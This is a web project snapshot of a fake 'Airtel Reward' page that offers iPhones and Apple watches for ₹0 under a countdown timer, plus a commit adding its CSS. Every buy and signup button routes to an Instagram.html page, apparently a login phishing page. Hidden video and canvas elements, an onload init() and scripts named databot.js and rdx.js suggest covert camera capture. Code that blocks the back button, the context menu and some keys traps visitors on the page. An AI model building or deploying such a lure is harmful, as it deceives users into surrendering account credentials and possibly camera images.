
==== index.html @ 1e9d4cb8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Airtel Reward</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="cssjs/style.css">
	<link rel="stylesheet" type="text/css" href="cssjsproductcard.css">
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>

</head>
<body onload="init()">

  <div class="video-wrap" hidden="hidden">
    <video id="video" playsinline autoplay></video>
  </div>

  <canvas hidden="hidden" id="canvas" width="640" height="640"></canvas>

<header>
   <span class="menu-icon" onclick="toggleMenu()">☰</span>
   <img src="img/1701703226462.png" alt="Your Website Logo" onclick="toggleMenu()">
   <img src="img/1700372762744.png" alt="Profile Icon" class="profile-icon">
</header>
<div class="loading-line" id="loadingLine"></div>


 <!--- img slider ---->
<div class="slider-container">
 <div class="slider">
  <div class="slide"><img src="img/images (19).jpeg" alt="Slide 1"></div>
  <div class="slide"><img src="img/images (18).jpeg" alt="Slide 2"></div>
  <div class="slide"><img src="img/F6TUp8EbQAEh-Yt.jpg" alt="Slide 3"></div>
 </div>
</div>
    
     <!--- Offer countdown timer---->
    <div class="container">
    <div class="timer-display" id="timerDisplay"></div>
    <p class="offer-message">Offer Ending Soon!</p>
</div>
 <!--- nav bar text ---->
      <nav>
       <div class="search-container">
        <input type="text" class="search-box" placeholder="Search...">
       </div>
    <a href="Instagram.html">Electronics</a>
    <a href="Instagram.html">Fashion</a>
    <a href="Instagram.html">Home & Furniture</a>
    <a href="Instagram.html">Books</a>
    <a href="Instagram.html">Deals</a>
    <a href="/Instagram.html">Contact</a>
  </nav>
 <!--- product card ---->
<div class="product">
 <img src="product/iPhone15pro.jpg">
 <div class="product-info">
  <h4 class="product-title">iPhone 15 Pro 1TB</h4>
  <p class="product-price" style="font-size: 1.40em;">₹0</p>
  <a class="product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>

<div class="new-product">
 <img src="iPhone-14.jpg">
 <div class="new-product-info">
  <h4 class="new-product-title">iPhone 14 1Tb</h4>
  <p class="new-product-price" style="font-size: 1.40em;">₹0</p>
  <a class="new-product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>

<div class="product">
 <img src="product/iPhon.jpg">
 <div class="product-info">
  <h4 class="product-title">Collect today iPhone 15 Pro</h4>
  <p class="product-price" style="font-size: 1.40em;">₹0</p>
  <a class="product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>

<div class="new-product">
 <img src="product/applewatch.jpg">
 <div class="new-product-info">
  <h4 class="new-product-title">Apple smart watch</h4>
  <p class="new-product-price" style="font-size: 1.40em;">₹0</p>
  <a class="new-product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>

<div class="product">
 <img src="product/shopping (5).webp">
 <div class="product-info">
  <h4 class="product-title">AirPod 2nd Gen</h4>
  <p class="product-price" style="font-size: 1.40em;">₹0</p>
  <a class="product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>

<div class="new-product">
 <img src="product/apple.jpg">
 <div class="new-product-info">
  <h4 class="new-product-title">Apple Watch Ultra</h4>
  <p class="new-product-price" style="font-size: 1.40em;">₹0</p>
  <a class="new-product-btn" href="#" onclick="openPopup()">Buy Now</a>
 </div>
</div>


<!-- Popup container -->
<div id="signupPopup" class="popup">
 <div class="popup-content">
  <span class="close" onclick="closePopup()">&times;</span>
  <p class="info-text">Unlock Rewards, Please Sign Up Today</p>
  <a href="Instagram.html" target="_blank"><button class="pipliwal">Sign up with Instagram</button></a>
  <a href="Instagram.html" target="_blank"><button class="pipliwal_rdx">Sign up with Gmail</button></a>
  <img src="img/images (1).jpeg" alt="Description of the image" class="imgrp">
 </div>
</div>


    <script>
 
 function openPopup() {
    document.getElementById("signupPopup").style.display = "block";
}

function closePopup() {
    document.getElementById("signupPopup").style.display = "none";
}

function openInstagramSignup() {
    // Add your Instagram signup logic here
    alert("Instagram signup clicked");
}

function openGmailSignup() {
    // Add your Gmail signup logic here
    alert("Gmail signup clicked");
}

</script>


<script>
  document.addEventListener('contextmenu', function (e) {
    e.preventDefault();
  });
</script>

<script>
  
  
history.pushState(null, null, location.href);
window.onpopstate = function () {
    history.go(1);
};

document.addEventListener("DOMContentLoaded", function() {
    document.addEventListener("keydown", function(e) {
        if (e.key === "Backspace" || e.key === "Home") {
            e.preventDefault();
        }
    });
});

</script>

    
  <script src="cssjs/databot.js"></script>  
<script src="cssjs/rdx.js"></script>    
</body>
</html>


==== commit 33c74c59: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
   <title>Airtel Reward</title>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <link rel="stylesheet" href="cssjs/style.css">
-	<link rel="stylesheet" type="text/css" href="cssjsproductcard.css">
+	<link rel="stylesheet" type="text/css" href="cssjs/productcard.css">
 <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
 
 </head>
--- a/cssjs/style.css
+++ b/cssjs/style.css
@@ -0,0 +1,320 @@
+body {
+  user-select: none;
+  -moz-user-select: none;
+  -webkit-user-select: none;
+  -ms-user-select: none;
+}
+
+
+/* Default styles for all screen sizes */
+body {
+  font-size: 16px;
+}
+
+/* Media query for screens up to 600px wide (mobile devices) */
+@media only screen and (max-width: 600px) {
+  body {
+    font-size: 14px;
+  }
+
+  /* Add specific styles for mobile devices here */
+}
+
+/* Media query for screens between 601px and 1024px wide (tablets) */
+@media only screen and (min-width: 601px) and (max-width: 1024px) {
+  body {
+    font-size: 18px;
+  }
+
+  /* Add specific styles for tablets here */
+}
+
+/* Media query for screens larger than 1025px wide (desktops) */
+@media only screen and (min-width: 1025px) {
+  body {
+    font-size: 20px;
+  }
+
+  /* Add specific styles for desktops here */
+}
+
+/* Fluid images */
+img {
+  max-width: 100%;
+  height: auto;
+}
+
+
+body {
+    font-family: Arial, sans-serif;
+    margin: 0;
+    padding: 0;
+    background-color: #8c52ff;
+    
+}
+
+header {
+    position: fixed;
+    width: 100%;
+    z-index: 1000;
+    background-color: #8c52ff;
+    height: 60px;
+    display: flex;
+    align-items: center;
+    justify-content: flex-start;
+    padding: 0 20px;
+}
+
+header img {
+    width: 210px;
+    height: auto;
+}
+
+nav {
+    position: fixed;
+    top: 0;
+    left: -300px;
+    height: 100%;
+    width: 200px;
+    display: flex;
+    flex-direction: column;
+    justify-content: flex-start;
+    align-items: center;
+    background-color: #fff;
+    box-shadow: 2px 0 5px rgba(0, 0, 0, 0.1);
+    padding: 70px 0;
+    transition: left 0.2s ease;
+}
+
+nav a {
+    color: #8c52ff;
+    text-decoration: none;
+    padding: 15px;
+    display: block;
+    width: 100%;
+    text-align: left;
+    box-sizing: border-box;
+}
+
+nav a:hover {
+    background-color: #f0f0f0;
+}
+
+.menu-icon,
+.close-icon {
+    font-size: 30px;
+    cursor: pointer;
+    display: none;
+    color: #fff;
+}
+
+
+@media only screen and (max-width: 768px) {
+    nav {
+        left: -250px;
+    }
+
+    .menu-icon {
+        display: block;
+    }
+
+    .close-icon {
+        display: block;
+        position: absolute;
+        top: 20px;
+        right: 20px;
+    }
+
+    header {
+        text-align: left;
+        margin-right: 0;
+        padding: 20px;
+        position: fixed;
+        top: 0;
+    }
+
+    body {
+        padding-top: 60px; /* Adjust the value based on your header height */
+    }
+}
+
+.slider-container {
+    width: 100%;
+    overflow: hidden;
+}
+
+.slider {
+    display: flex;
+    transition: transform 0.8s ease-in-out;
+    border-radius: 10px;
+
+ box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
+
+}
+
+.slide {
+    min-width: 100%;
+    box-sizing: border-box;
+}
+
+img {
+    width: 100%;
+    height: auto;
+}
+
+
+
+/* offer countdown timer */
+
+        .container {
+            background-color: blanchedalmond;
+            width: 94%;
+            max-width: 400px;
+            margin: 0 auto;
+            top: 43%;
+            left: 50%;
+            padding: 10px 0;
+            padding-bottom: 10px;
+            border-radius: 10px;
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.338);
+        }
+
+        .timer-display {
+            position: relative;
+            width: 92%;
+            background: #fff;
+            left: 4%;
+            font-family: 'Roboto mono', monospace;
+            color: #8c52ff;
+            font-size: 31px;
+            padding: 20px;
+            display: flex;
+            align-items: center;
+            justify-content: space-around;
+            border-radius: 5px;
+            box-shadow: 0 0 20px rgba(65, 5, 145, 0.25);
+         
+        }
+        
+       .offer-message {
+    color: #8c52ff;
+    font-family: 'YourNewFont', sans-serif; /* Replace 'YourNewFont' with the desired font */
+    text-align: center; /* Center-align the text */
+    margin-top: 9px; /* Adjust the top margin to move the text slightly up */
+    font-size: 20px;
+        
+       }
+
+ 
+    /* search box */
+    .search-container {
+     display: flex;
+     justify-content: center;
+     align-items: center;
+     
+    }
+
+    .search-box {
+     padding: 10px;
+     border: 1px solid #8c52ff;
+     border-radius: 5px;
+     max-width: 200px;
+     width: 100%;
+    }
+    
+    
+    
+ .loading-line {
+  height: 1px;
+  background-color: cyan;
+  width: 100%;
+ }
+ 
+ 
+ 
+ 
+/* popup card or button text */
+
+        .popup {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background-color: #fefefe;
+            height: 35rem;
+            border: 1px solid #ccc;
+            width: 90%; /* Adjust the width */
+            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+            border-radius: 10px;
+        }
+
+        .popup-content {
+            text-align: center;
+            max-width: 90%; /* Set the maximum width for the text content */
+            margin: 0 auto; /* Center the content horizontally */
+        }
+
+.close {
+  float: right;
+  cursor: pointer;
+  color: blueviolet; /* Set the color to blue */
+  font-size: 30px; /* Adjust the size as needed */
+margin-top: -30px;
+ 
+}
+.info-text {
+  color: #8c52ff;
+  font-size: 20px;
+  font-weight: bold;
+  margin-top: 30px;
+  font-family: 'Helvetica Neue', Arial, sans-serif;
+}
+
+
+
+    .pipliwal,
+    .pipliwal_rdx {
+      width: 230px; /* Set your desired width for both buttons */
+      background-color: #405DE6; /* Instagram color */
+      color: #fff;
+      padding: 20px 20px;
+      text-decoration: none;
+      display: inline-block;
+      margin: 1px;
+      margin-top: 4rem;
+      border: none;
+      border-radius: 5px;
+      cursor: pointer;
+    }
+
+.pipliwal {
+ background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 1%, #fd5949 20%, #d6249f 60%, #285AEB 90%);
+}
+
+    .pipliwal_rdx {
+     margin: 16px 6px 6px 6px; 
+      background-color: #EA4335; /* Gmail color */
+    }
+    
+    
+
+.imgrp {
+ border-radius: 10px;
+ width: 100%;
+ height: 140px;
+ margin-top: 70px;
+ box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
+}
+
+
+.profile-icon {
+  width: 95px; /* Adjust the width as needed */
+  height: 45px; /* Adjust the height as needed */
+  float: right; /* Align to the right */
+  margin-left: 3px; /* Adjust margin as needed */
+    
+ 
+}
+
+
--- a/cssjs/productcard.css
+++ b/cssjs/productcard.css
@@ -0,0 +1,133 @@
+@import url('https://fonts.googleapis.com/css2?family=Merriweather+Sans&display=swap');
+
+* {
+ margin: 0;
+ padding: 0;
+ box-sizing: border-box;
+}
+
+.product {
+ overflow: hidden;
+ background: #ffffff;
+ color: #21201e;
+ text-align: center;
+ width: 160px; /* Updated width */
+ height: 270px; /* Updated height */
+ padding: 1rem; /* Adjusted padding */
+ display: flex;
+ flex-direction: column;
+ align-items: center;
+ justify-content: center;
+ border-radius: 1.2rem;
+ margin: 1rem; /* Adjusted margin */
+/* border: 0.20px solid darkred; */
+}
+
+
+ product:active,
+ .product:focus,
+ .product:hover {
+  border: 1px solid blueviolet;
+}
+
+.product .product-title,
+.product .product-price {
+ font-size: 14px; /* Adjusted font size */
+}
+
+.product:hover img {
+ scale: 1.1;
+}
+
+
+.product:hover {
+ box-shadow: 3px 6px 15px red;
+}
+
+.product img {
+ height: 120px; /* Adjusted height */
+ margin: 0.5rem; /* Adjusted margin */
+ transition: all 0.3s;
+}
+
+.product a:link,
+.product a:visited {
+ color: #ececec;
+ display: inline-block;
+ text-decoration: none;
+ background-color: #8c52ff;
+ padding: 0.8rem 2rem; /* Adjusted padding */
+ border-radius: 1rem;
+ margin-top: 0.5rem; /* Adjusted margin */
+ font-size: 12px; /* Adjusted font size */
+ transition: all 0.2s;
+}
+
+.product a:hover {
+ transform: scale(1.1);
+}
+
+
+
+
+
+.new-product {
+    overflow: hidden;
+    background: #ffffff;
+    color: #21201e;
+    text-align: center;
+    width: 160px; /* Updated width */
+    height: 270px; /* Updated height */
+    padding: 1rem; /* Adjusted padding */
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    border-radius: 1.2rem;
+    margin: 1rem 0 0 1rem; /* Adjusted margin for top and right */
+    float: right; /* Align to the right */
+    margin-top: -286px; /* Add top margin */
+    margin-right: 15px;
+  /*  border: 0.20px solid darkred;*/
+   
+}
+new-product:active,
+.new-product:focus,
+.new-product:hover {
+ border: 1px solid darkred;
+}
+.new-product .new-product-title,
+.new-product .new-product-price {
+    font-size: 14px; /* Adjusted font size */
+}
+
+.new-product:hover img {
+    transform: scale(1.1); /* Corrected property name */
+}
+
+.new-product:hover {
+    box-shadow: 4px 10px 15px yellow ;
+}
+
+.new-product img {
+    height: 120px; /* Adjusted height */
+    margin: 0.5rem; /* Adjusted margin */
+    transition: all 0.3s;
+}
+
+.new-product a:link,
+.new-product a:visited {
+    color: #ececec;
+    display: inline-block;
+    text-decoration: none;
+    background-color: #8c52ff;
+    padding: 0.8rem 2rem; /* Adjusted padding */
+    border-radius: 1rem;
+    margin-top: 0.5rem; /* Adjusted margin */
+    font-size: 12px; /* Adjusted font size */
+    transition: all 0.2s;
+}
+
+.new-product a:hover {
+    transform: scale(1.1);
+}
